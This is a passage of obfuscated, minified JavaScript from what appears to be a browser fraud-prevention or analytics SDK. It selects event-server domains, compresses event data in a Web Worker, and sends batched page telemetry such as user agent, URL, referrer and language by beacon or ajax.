D8A(undefined);}catch(l8d){D0V(W9n(G4P[c4qiN.O3i],l8d[O5TN5.O7k]()));}})];case P9cUz[246977]:u_j[O5TN5.H42]();this[H71]=F2f[Z$s];return [P9cUz[158856],this[M5o]()];}});});};function t4S(){var M3r="IR";this[H71]=F2f[M3r];}t4S[P9cUz.Q9Y][M5o]=function(){var E_h="Invalid ftr__altd value ";var I42='ront.n';var q71='.clo';var R2K="Invalid ftr__altd2 value ";var Q3Z="PRD";var x50='No ftr__altd or ftr__altd2 found';var w43='et';var u0P='udf';var M5_,k84,z8u,P7M,L19,o7R;M5_=undefined;if(window[I$X]){k84=window[I$X][P9cUz.u_J](q3OcX.d8D);if(k84[P9cUz.Z4y] >= P9cUz[158856]){z8u=k84[P9cUz[109108]];P7M=c4qiN.x9G + k84[P9cUz[246977]];delete window[I$X];return {domain:z8u,path:P7M};}else throw W9n(G4P[Q3Z],R2K[O5TN5.N76](window[I$X]));}else if(window[t6F]){k84=window[t6F][P9cUz.u_J](q3OcX.d8D);if(k84[P9cUz.Z4y] >= P9cUz[158856]){L19=k84[P9cUz[109108]];o7R=q71 + u0P + I42 + w43;z8u=L19 + o7R;M5_=c4qiN.x9G + k84[P9cUz[246977]];delete window[t6F];return {domain:z8u,path:M5_};}else throw W9n(G4P[Q3Z],E_h[O5TN5.N76](window[t6F]));}else throw W9n(G4P[Q3Z],x50);};return t4S;})();z05=(function(){var C4f="loadDnsDynamicAltEventsEndpoint";var E9P="ftr__altd3";y18[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(i2Z){var O$o="DN";switch(i2Z[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],new Promise(function(E35,J85){var v8c="ftr__radd";var y6Z='No ftr__radd found';var M8q="DSNS";var f1y;f1y=function(O6v,l0_){var a72;a72=G4P[b0B] + (l0_?G4P[A0$]:P9cUz.A6t);J85(y0T(a72,O6v));};try{if(!window[E9P])if(window[v8c] && typeof window[v8c] === q3OcX.s_U)window[v8c](E35,f1y);else J85(y0T(G4P[M8q],y6Z));else E35(undefined);}catch(i1L){J85(y0T(G4P[c4qiN.O3i],i1L[O5TN5.O7k]()));}})];case P9cUz[246977]:i2Z[O5TN5.H42]();this[H71]=F2f[O$o];return [P9cUz[158856],this[C4f]()];}});});};y18[P9cUz.Q9Y][C4f]=function(){var l0Q='No ftr__altd3 found';var P9C="DPRD";var h$h="Invalid ftr__altd3 value ";var Y6e,O1q,o2K;if(window[E9P]){Y6e=window[E9P][P9cUz.u_J](q3OcX.d8D);if(Y6e[P9cUz.Z4y] >= P9cUz[158856]){O1q=Y6e[P9cUz[109108]];o2K=c4qiN.x9G + Y6e[P9cUz[246977]];delete window[E9P];return {domain:O1q,path:o2K};}else throw y0T(G4P[P9C],h$h[O5TN5.N76](window[E9P]));}else throw y0T(G4P[P9C],l0Q);};function y18(){var E5t="DS";this[H71]=F2f[E5t];}return y18;})();o8u=z_y;z0X=M33;R4v=(r4N=(Y9c=window[m$b]) === P9cUz.g4o || Y9c === void P9cUz[109108]?void P9cUz[109108]:Y9c[c4qiN.b9r]) === P9cUz.g4o || r4N === void P9cUz[109108]?void P9cUz[109108]:r4N[d2v];b9X=!!R4v;g2F=[new r_I({domain:o8u,path:G0j},F2f[f2$]),new r_I({domain:z0X,path:G0j},F2f[O1T])];g2F[q3OcX.s4v](new c5m());g2F[q3OcX.s4v](new z05());if(b9X && typeof R4v === q3OcX.q0K)g2F=[new r_I({domain:I4z + R4v,path:G0j},F2f[u7U])];S57=new v44(g2F);(function(){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var u4d;return t0z(this,function(k2W){switch(k2W[O5TN5.u26]){case P9cUz[109108]:if(!a$c())return [P9cUz[406795],P9cUz[158856]];u4d=C_A;return [P9cUz[105884],S57[u3c]()];case P9cUz[246977]:u4d[P9cUz.h75](void P9cUz[109108],[k2W[O5TN5.H42]()]);k2W[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856]];}});});})();j_d=P9cUz.R1p;K_C=P9cUz.R0F;r03=q3OcX.K7B;U6p={};p9W=window[c4qiN.W0U] || JSON;x6n={Decompress:q3OcX.K3p,Compress:i7q};f6a=function(Z8k){var w_O,K7k,E9B,v1R,g7y,C6k;try{if(!window[E$Y])return {error:q3OcX.Y00,errorMessage:m0Y};w_O=[];K7k=Blob;E9B=URL;if(window[t2I] && window[t2I][j7G])K7k=window[t2I][j7G];else w_O[q3OcX.s4v](o$e);if(window[t2I] && window[t2I][M_A])E9B=window[t2I][M_A];else w_O[q3OcX.s4v](G5d);v1R=Z8k[P9cUz.y_6](function(b5K){return h7L + b5K[O5TN5.O7k]() + S2m;})[P9cUz.l5h](A9P);g7y=new K7k([v1R],{type:t$7});C6k=E9B[W2f](g7y);return {error:q3OcX.K7B,worker:new window[E$Y](C6k),noIframeObj:w_O};}catch(h5T){return {error:q3OcX.Y00,errorMessage:h5T[q3OcX.j$v]};}};D3G=function(t71,z67){var J$z="element_xpath";var D4d=/\'blob\:(.*?)\/[a-zA-Z0-9\-]+\'/;try{if(!z67)return;if(!t71[J$z])t71[J$z]={};else if(typeof t71[J$z] === q3OcX.q0K)t71[J$z]=p9W[P9cUz.A9R](t71[J$z]);z67=z67[c4qiN.p51](D4d,c4qiN.G0Z);t71[J$z][c4qiN.b21]=z67;t71[J$z]=p9W[P9cUz.V4J](t71[J$z]);}catch(p_B){}};var q4F=function(j_o){var t9f={};var S_Y=String.fromCharCode;function e29(d3w,K3R){if(!t9f[d3w]){t9f[d3w]={};for(var O4i=0;O4i < d3w.length;O4i++)t9f[d3w][d3w.charAt(O4i)]=O4i;}return t9f[d3w][K3R];}var k1S=function(V3v,M$5,C_0){var e8d=[],D7V=4,g3T=4,R39=3,K4s="",d_S=[],p8E,Y0A,i$C,A6S,x2s,l4Q,w_v,i_G={val:C_0(0),position:M$5,index:1};for(p8E=0;p8E < 3;p8E+=1)e8d[p8E]=p8E;i$C=0;x2s=Math.pow(2,2);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}switch(i$C){case 0:i$C=0;x2s=Math.pow(2,8);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}w_v=S_Y(i$C);break;case 1:i$C=0;x2s=Math.pow(2,16);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}w_v=S_Y(i$C);break;case 2:return "";}e8d[3]=w_v;Y0A=w_v;d_S.push(w_v);while(true){if(i_G.index > V3v)return "";i$C=0;x2s=Math.pow(2,R39);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}switch(w_v=i$C){case 0:i$C=0;x2s=Math.pow(2,8);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}e8d[g3T++]=S_Y(i$C);w_v=g3T - 1;D7V--;break;case 1:i$C=0;x2s=Math.pow(2,16);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}e8d[g3T++]=S_Y(i$C);w_v=g3T - 1;D7V--;break;case 2:return d_S.join('');}if(D7V == 0){D7V=Math.pow(2,R39);R39++;}if(e8d[w_v])K4s=e8d[w_v];else if(w_v === g3T)K4s=Y0A + Y0A.charAt(0);else return null;d_S.push(K4s);e8d[g3T++]=Y0A + K4s.charAt(0);D7V--;Y0A=K4s;if(D7V == 0){D7V=Math.pow(2,R39);R39++;}}};var t8$="aKAmRIHjBy37LlMCTzxtpgVQb0DfU98wkdPJecYGFNhu6-so2+Er$S15viOZqn4XW";if(j_o == null)return "";if(j_o == "")return null;return k1S(j_o.length,32,function(e40){return e29(t8$,j_o.charAt(e40));});};var l6U=function(g5n){var o6B="aKAmRIHjBy37LlMCTzxtpgVQb0DfU98wkdPJecYGFNhu6-so2+Er$S15viOZqn4XW";var x9Q=6;var c3r=function(s7D){return o6B.charAt(s7D);};if(g5n == null)return "";var J5l,H9U,P5U={},A1$={},b5_="",p4j="",m2Y="",I5S=2,O62=3,T3D=2,k$S=[],g_H=0,J5G=0,M2$;for(M2$=0;M2$ < g5n.length;M2$+=1){b5_=g5n.charAt(M2$);if(!Object.prototype.hasOwnProperty.call(P5U,b5_)){P5U[b5_]=O62++;A1$[b5_]=true;}p4j=m2Y + b5_;if(Object.prototype.hasOwnProperty.call(P5U,p4j))m2Y=p4j;else {if(Object.prototype.hasOwnProperty.call(A1$,m2Y)){if(m2Y.charCodeAt(0) < 256){for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 8;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}else {H9U=1;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=0;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 16;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}delete A1$[m2Y];}else {H9U=P5U[m2Y];for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}P5U[p4j]=O62++;m2Y=String(b5_);}}if(m2Y !== ""){if(Object.prototype.hasOwnProperty.call(A1$,m2Y)){if(m2Y.charCodeAt(0) < 256){for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 8;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}else {H9U=1;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=0;}H9U=m2Y.charCodeAt(0);for(J5l=0;J5l < 16;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}delete A1$[m2Y];}else {H9U=P5U[m2Y];for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}}I5S--;if(I5S == 0){I5S=Math.pow(2,T3D);T3D++;}}H9U=2;for(J5l=0;J5l < T3D;J5l++){g_H=g_H << 1 | H9U & 1;if(J5G == x9Q - 1){J5G=0;k$S.push(c3r(g_H));g_H=0;}else J5G++;H9U=H9U >> 1;}g_H=g_H << 1;if(J5G >= x9Q)J5G=0;for(;J5G != x9Q - 1;J5G++){g_H=g_H << 1;g_H+=1;}if(J5G == x9Q - 1)k$S.push(c3r(g_H));return k$S.join('');};var O5u=f6a(['self.allocateInternal = ' + l6U.toString(),'self.decompressBase64 = ' + q4F.toString(),'self.getMessageTypes = function () { return ' + p9W.stringify(x6n) + '; }',function(){var H5$=self.getMessageTypes();self.addEventListener('message',function(j69){if(j69.data.value){var V4F=j69.data.value;if(j69.data.type === H5$.Compress || j69.data.type === undefined){var w9J=self.allocateInternal(V4F);self.postMessage({value:V4F,result:w9J});}else if(j69.data.type === H5$.Decompress){var z39=self.decompressBase64(V4F);self.postMessage({value:V4F,result:z39});}}});}]);if(O5u[q3OcX.z8K]){r03=q3OcX.K7B;M51=O5u[c4qiN.Y$l];}else {g4G=O5u[c4qiN.n6u];r03=q3OcX.Y00;}if(g4G){g4G[q3OcX.S9X](R2R,function(e3d){var g$O;if(e3d[q3OcX.V6M][O5TN5.r46] && e3d[q3OcX.V6M][O5TN5.I4n]){g$O=U6p[e3d[q3OcX.V6M][O5TN5.r46]];if(g$O && g$O[H_Q])try{g$O[H_Q][q3OcX.J5p](function(K9G){K9G(e3d[q3OcX.V6M][O5TN5.I4n]);});}catch(Y1n){}finally{delete U6p[e3d[q3OcX.V6M][O5TN5.r46]];}}});O8D=function(){var a5N,m_j,n4H,i7z;a5N=Object[q3OcX.k4i](U6p);if(a5N[P9cUz.Z4y] > P9cUz[109108])for(var a7w=P9cUz[109108];a7w < a5N[P9cUz.Z4y];a7w++){m_j=a5N[a7w];n4H=U6p[m_j][H_Q];i7z=Date[P9cUz.X$D]() - U6p[m_j][a8S];if(i7z > j_d)D3G(U6p[m_j][P9cUz.l6m],c4qiN.N$c + i7z + c4qiN.Y80);n4H[q3OcX.J5p](function(T12){if(U6p[m_j][q3OcX.L73] === undefined || U6p[m_j][q3OcX.L73] === x6n[B7L])T12(l6U(m_j));else if(U6p[m_j][q3OcX.L73] === x6n[G9g])T12(q4F(m_j));});delete U6p[m_j];}};h_f=function(){var H$_,z4$,H_P;H$_=Object[q3OcX.k4i](U6p);if(H$_[P9cUz.Z4y] > P9cUz[109108])for(var T7l=P9cUz[109108];T7l < H$_[P9cUz.Z4y];T7l++){z4$=H$_[T7l];H_P=Date[P9cUz.X$D]() - U6p[z4$][a8S];if(H_P > j_d){r03=q3OcX.K7B;O8D();break;}}if(r03)setTimeout(h_f,K_C);};h_f();}else r03=q3OcX.K7B;v7W={allocate:function(b40,P8a){var q9z;if(M51)D3G(b40,M51);q9z=p9W[P9cUz.V4J](b40);if(!r03)return P8a(l6U(q9z));if(!U6p[q9z])U6p[q9z]={timestamp:Date[P9cUz.X$D](),callbacks:[],object:b40};U6p[q9z][H_Q][q3OcX.s4v](P8a);g4G[z7B]({type:x6n[B7L],value:q9z});},decompress:function(P0n,P2J){if(M51)D3G({valueToDecompress:P0n,workerError:M51});if(!r03)return P2J(q4F(P0n));if(!U6p[P0n])U6p[P0n]={timestamp:Date[P9cUz.X$D](),callbacks:[],type:x6n[G9g]};U6p[P0n][H_Q][q3OcX.s4v](P2J);g4G[z7B]({type:x6n[G9g],value:P0n});}};window[q3OcX.s4P]=v7W;T5L=B$a;z71=d9T;W$K=p3a;V5R=function(){return !!window[a$4] && H2x();};F6N=function(H8a){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var A0t,z_q,Y23,h$Y,g7G,M1D,s2k,T3k;return t0z(this,function(G1k){var N83="stream";var S3r="gzip";var B77="pipeThrough";var T0r="getReader";switch(G1k[O5TN5.u26]){case P9cUz[109108]:A0t=new window[a$4](S3r);z_q=JSON[P9cUz.V4J](H8a);Y23=new Blob([z_q])[N83]()[B77](A0t);h$Y=[];g7G=Y23[T0r]();G1k[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:return [P9cUz[105884],g7G[I_4]()];case P9cUz[158856]:if(!((T3k=G1k[O5TN5.H42](),M1D=T3k[O5TN5.G09],s2k=T3k[O5TN5.r46],T3k) && !M1D))return [P9cUz[406795],P9cUz[406795]];h$Y[q3OcX.s4v](s2k);return [P9cUz[406795],P9cUz[246977]];case P9cUz[406795]:return [P9cUz[158856],new Blob(h$Y,{type:z71})];}});});};K41=o$8()[q3OcX.k6n](function(V1O){return Z$r=V1O;});I73=function(C8a){return new Promise(function(u6N){b1G(C8a,function(w_Z){u6N(w_Z);});});};w14=function(z$c){var f9f=0xdfff;var T7f=0x7ff;var c7I=0x7f;var y7Y=0xd800;var I7m,c9o;I7m=P9cUz[109108];for(var N3o=P9cUz[109108];N3o < z$c[P9cUz.Z4y];N3o++){c9o=z$c[P9cUz.l77](N3o);if(c9o <= c7I)I7m+=P9cUz[246977];else if(c9o <= T7f)I7m+=P9cUz[158856];else if(c9o >= y7Y && c9o <= f9f){I7m+=P9cUz[105884];N3o++;}else if(c9o < P63)I7m+=P9cUz[406795];else I7m+=P9cUz[105884];}return I7m;};A4L=function(i0E){return typeof i0E === q3OcX.q0K?w14(i0E):i0E[c4qiN.I1m];};D7H=(function(){var k8X="waiting";var Z6K="isLocked";Y9u[P9cUz.Q9Y][K0r]=function(){var y_3;y_3=this;if(!this[Z6K]){this[Z6K]=q3OcX.Y00;return Promise[O5TN5.k1f]();}return new Promise(function(M5J){y_3[k8X][q3OcX.s4v](M5J);});};function Y9u(){this[Z6K]=q3OcX.K7B;this[k8X]=[];}Y9u[P9cUz.Q9Y][Q91]=function(){var n74;if(this[k8X][P9cUz.Z4y] > P9cUz[109108]){n74=this[k8X][E07]();if(n74)n74();}else this[Z6K]=q3OcX.K7B;};return Y9u;})();c6g=function(T5c,z4X,y8_){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var O$c,l$Z;return t0z(this,function(H$O){switch(H$O[O5TN5.u26]){case P9cUz[109108]:O$c=Date[P9cUz.X$D]();H$O[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:return [P9cUz[105884],V8f(T5c,z4X,y8_,O$c)];case P9cUz[158856]:l$Z=H$O[O5TN5.H42]();H$O[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:if((l$Z === P9cUz.g4o || l$Z === void P9cUz[109108]?void P9cUz[109108]:l$Z[c4qiN.I1Y]) === W$P)return [P9cUz[406795],P9cUz[246977]];H$O[O5TN5.u26]=P9cUz[105884];case P9cUz[105884]:return [P9cUz[158856],l$Z];}});});};v2T=new D7H();i3A=r_K;N$I=G79();if(!N$I){m_i=p0C;i3A=q3OcX.K7B;}k$J=d25();if(!k$J){m_i=w0Y;i3A=q3OcX.K7B;}K9$=k4Y;l2C=(function(){var H5m="makeRequest";var P5N="requestType";var I1U="addSwitchEvent";var V_2="requestStartTime";var D6X="flushId";u31[P9cUz.Q9Y][q3OcX.r$K]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var t4X,g_G,f$t,c9U,Z2d,e9a,J1l,A3m,v$p,n4h,M2V,g0J,R_z,t2U,F8b,F2A,U0t;return t0z(this,function(n5a){var Y33="blockedCode";var O4u="eventServerURL";var V1l='blocked';switch(n5a[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],v2T[K0r]()];case P9cUz[246977]:n5a[O5TN5.H42]();t4X=P9cUz.A6t;f$t=P9cUz.A6t;c9U=P9cUz.A6t;Z2d=P9cUz[109108];e9a=S57[d5w]();n5a[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:if(!(S57[r$g] && Z2d < e9a))return [P9cUz[406795],P9cUz.d8m];Z2d++;n5a[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:n5a[O5TN5.e7u][q3OcX.s4v]([P9cUz[406795],P9cUz[625133],,P9cUz[544601]]);return [P9cUz[105884],S57[c5y]()];case P9cUz[105884]:g_G=n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz[544601]];case P9cUz[625133]:J1l=n5a[O5TN5.H42]();if(J1l[Y33]){A3m=J1l;f$t=A3m[Y33];c9U=A3m[q3OcX.z8K];}else {f$t=G4P[c4qiN.O3i];c9U=J1l[O5TN5.O7k]();}i__(S57[W5q](),f$t);return [P9cUz[105884],S57[C_f]()];case P9cUz[473432]:n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz[158856]];case P9cUz[544601]:if(t4X)this[I1U]({oldDomain:t4X,newDomain:g_G[B0E],reason:f$t,error:c9U !== P9cUz.g4o && c9U !== void P9cUz[109108]?c9U:P9cUz.A6t});n5a[O5TN5.u26]=P9cUz[481490];case P9cUz[481490]:n5a[O5TN5.e7u][q3OcX.s4v]([P9cUz[481490],P9cUz.r$L,,P9cUz.n59]);return [P9cUz[105884],this[H5m]()];case P9cUz.r49:(v$p=n5a[O5TN5.H42](),n4h=v$p[V_2],M2V=v$p[P5N],g0J=v$p[O4u]);return [P9cUz[105884],c6g(g0J,M2V,n4h)];case P9cUz.l7w:R_z=n5a[O5TN5.H42]();F6p(R_z);D7A();return [P9cUz[406795],P9cUz.d8m];case P9cUz.r$L:t2U=n5a[O5TN5.H42]();(F8b=x5X(t2U),F2A=F8b[Y33],U0t=F8b[q3OcX.z8K]);f$t=F2A;c9U=U0t !== P9cUz.g4o && U0t !== void P9cUz[109108]?U0t:P9cUz.A6t;i3A=q3OcX.K7B;m_i=V1l;i__(S57[W5q](),f$t);t4X=g_G[B0E];return [P9cUz[105884],S57[C_f]()];case P9cUz.n7v:n5a[O5TN5.H42]();return [P9cUz[406795],P9cUz.n59];case P9cUz.n59:return [P9cUz[406795],P9cUz[158856]];case P9cUz.d8m:if(!S57[r$g] || Z2d >= e9a);v2T[Q91]();return [P9cUz[158856]];}});});};function u31(S6s){this[q3OcX.Y7E]=[];this[D6X]=W1H[D9e]();this[q3OcX.Y7E]=U$S([],i1b(S6s),q3OcX.K7B);}u31[P9cUz.Q9Y][I1U]=function(S6I){var a5c='evtb';this[q3OcX.Y7E][q3OcX.s4v]({action:a5c,duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:C4M[c4qiN.n4j][P9cUz.V4J](S6I)});};u31[P9cUz.Q9Y][H5m]=function(){var n_0;return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var W4i,a2z,o7q,V8a,W_2,b0h,c5O,o$5,M2K,y22,G30,q6C,e0S,j1U;return t0z(this,function(l_E){var L3G="Beacon queue unsuccessful";var k4s='ajax';var h1o='beacon';var u3_="compressedData";switch(l_E[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],S57[v1J]()];case P9cUz[246977]:W4i=l_E[O5TN5.H42]();a2z=navigator[P9cUz.L4T];o7q=document[O5TN5.I5s][P9cUz.u2q][P9cUz.O02](P9cUz[109108],P9cUz.i2$);V8a=document[q3OcX.y4l];W_2=R$E();b0h=(n_0=W_2[q3OcX.d_O]) !== P9cUz.g4o && n_0 !== void P9cUz[109108]?n_0:P9cUz.g4o;c5O=e6U();o$5={user:this[q3OcX.Y7E],bcn:i3A?this[D6X]:P9cUz.g4o,nobcn:m_i,si:c5O,powt:b0h,userId:W_2[O5TN5.C4g],userAgent:a2z,url:o7q,refer:V8a};return [P9cUz[105884],x5G(o$5)];case P9cUz[158856]:(M2K=l_E[O5TN5.H42](),y22=M2K[u3_],G30=M2K[q0h]);if(!(i3A && a_I(c5O)))return [P9cUz[406795],P9cUz[473432]];l_E[O5TN5.u26]=P9cUz[406795];case P9cUz[406795]:l_E[O5TN5.e7u][q3OcX.s4v]([P9cUz[406795],P9cUz[625133],,P9cUz[473432]]);e0S={eventServerURL:W4i};return [P9cUz[105884],p9d(y22,W4i)];case P9cUz[105884]:return [P9cUz[158856],(e0S[V_2]=l_E[O5TN5.H42](),e0S[P5N]=h1o,e0S)];case P9cUz[625133]:q6C=l_E[O5TN5.H42]();if(!(q6C && q6C[I0m][O5TN5.O_h](L3G)))throw q6C;i3A=q3OcX.K7B;return [P9cUz[406795],P9cUz[473432]];case P9cUz[473432]:j1U={eventServerURL:W4i};return [P9cUz[105884],T$e(y22,W4i,G30)];case P9cUz[544601]:return [P9cUz[158856],(j1U[V_2]=l_E[O5TN5.H42](),j1U[P5N]=k4s,j1U)];}});});};return u31;})();V8E=(function(){var B7d="registerUnloadFlush";var h4K="addActionToBuffer";var e1S="scheduleFastLane";var s7C="eventStore";var V9f="scheduleNormalLane";var D2M="unloadEventRegistered";var V4l="fastlaneFlushed";var p6p="loadCriticalTime";var U3n="executeFlush";J5S[P9cUz.Q9Y][h4K]=function(H39){var D0e,H7s,H8A;H8A=this[s7C][f8Z](H39);switch(H8A){case t1Z[r9V]:if(!this[V4l] || ((H7s=(D0e=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[c4qiN.N6i]) === P9cUz.g4o || D0e === void P9cUz[109108]?void P9cUz[109108]:D0e[P9cUz.X$D]) === P9cUz.g4o || H7s === void P9cUz[109108]?void P9cUz[109108]:H7s[O5TN5.J_A](D0e)) <= this[p6p])this[e1S]();else this[V9f]();break;case t1Z[y4y]:this[U3n](q3OcX.K7B);break;case t1Z[S$0]:this[B7d]();break;}};function J5S(s9i){var v5v="maxBufferSize";var m59="debounceWithCalculatedTimeout";var C0q,W5i;C0q=this;this[K4J]=s9i;this[D2M]=q3OcX.K7B;this[V4l]=q3OcX.K7B;this[p6p]=P9cUz.T4h;this[v5v]=C9p?P9cUz[625133]:Q2d[s$x] || ((W5i=j$2(window[F02])) === P9cUz.g4o || W5i === void P9cUz[109108]?void P9cUz[109108]:W5i[P9cUz.Z4y]) - P9cUz[406795];this[e1S]=C4M[m59](function(){C0q[U3n](q3OcX.K7B);C0q[V4l]=q3OcX.Y00;},function(){var Q4K="fastLaneMaxTimeout";return C23[Q4K];});this[V9f]=C4M[m59](function(){C0q[U3n](q3OcX.K7B);},function(){var G4X="normalLaneMaxTimeout";var H2Z,J8q,v5o;H2Z=C0q[s7C][c4qiN.I1m]();J8q=C23[G4X];v5o=C0q[v5v];return J8q - H2Z / v5o * J8q;});this[s7C]=new i8_(s9i);H$t(this[h4K][c4qiN.l3s](this));}J5S[P9cUz.Q9Y][U3n]=function(i07){var a8z;a8z=i07?this[s7C][l6T]():this[s7C][D02]();new l2C(a8z)[q3OcX.r$K]()[O5TN5.s04](function(V9j){var C$1='in executeFlush, EventFlusher.flush()';return G5a(C$1,V9j);});};J5S[P9cUz.Q9Y][B7d]=function(){var U8o;U8o=this;if(this[D2M])return;this[D2M]=q3OcX.Y00;C4M[q3OcX.Y7E][q3OcX.f19](window,Q7x(e6U()) + c4qiN.l4D,function(){if(!X5y())U8o[U3n](q3OcX.Y00);});};return J5S;})();n08=function(y_E){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var Q$m,u1k,W2V,g2n;return t0z(this,function(l3H){var U3P="ftrRef";var t$f="actions";var M5V="load";switch(l3H[O5TN5.u26]){case P9cUz[109108]:if(window[U3P] !== undefined)Q$m=window[U3P];else Q$m=document[q3OcX.y4l];g2n={"action":y_E[q3OcX.y_m][t$f][M5V][B0N],"url":location[P9cUz.u2q],"refer":Q$m,"start":Date[P9cUz.X$D]()};W2V=q3OcX.H4p;return [P9cUz[105884],R0h(y_E)];case P9cUz[246977]:u1k=(g2n[W2V]=l3H[O5TN5.H42](),g2n[q3OcX.l7b]=C4M[c4qiN.n4j][P9cUz.V4J](y_E[O5TN5.q$v]()),g2n[P9cUz.L4T]=navigator[P9cUz.L4T],g2n);i3Q(u1k);F9V(u1k);U2n(u1k);return [P9cUz[158856]];}});});};d3p=function(T_m){var h4D='language';var W59="language";var m4A="userLanguage";U2n({"start":Date[P9cUz.X$D](),"end":Date[P9cUz.X$D](),"action":h4D,"text":window[q3OcX.r6t][m4A] || window[q3OcX.r6t][W59],"cacheBy":[q3OcX.H4p]});};X_X=function(Y4f){var z$O='time';U2n({"start":Date[P9cUz.X$D](),"end":Date[P9cUz.X$D](),"action":z$O,"text":new Date()[O5TN5.O7k]()});};X0S=function(){var C2s="setSiteConfigEntry";var D5g="exposeFunctions";var Z4L="merchantConfig";var n2t="rc";var W5p="ver";var d1k="cc";var v7C,P4x,G9r;try{X0S[P9cUz.x6z]=C4M;X0S[c4qiN.m_$]=q3OcX.K7B;v7C=new s4o();X0S[q3OcX.i17]=v7C;X0S[P9cUz.v_p]=U2n;X0S[d1k]=v7C[F6E][c4qiN.l3s](v7C);X0S[n2t]=v7C[Q29][c4qiN.l3s](v7C);X0S[P9cUz.C9B]=G5a;X0S[W5p]=C1b;X0S[c4qiN.n4j]=window[c4qiN.W0U]=C4M[c4qiN.n4j];X0S[C2s]=function(A4g,G6Y){var B6z;X0S[Z4L]=X0S[Z4L] || ({});X0S[Z4L][A4g]=G6Y;B6z=X0S[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];X0S[B6z + q3OcX.g4d]=X0S[Z4L][A4g];};X0S[m$5]=function(C2x){var J9j;return (J9j=X0S[Z4L] && X0S[Z4L][C2x]) !== P9cUz.g4o && J9j !== void P9cUz[109108]?J9j:P9cUz.g4o;};v7C[c63]();P4x=new V8E(v7C[q3OcX.y_m][O5TN5.Z17]);if(e_G[D5g]);G9r=function(Q38){var Z$f="clearEvents";if(Q38 === void 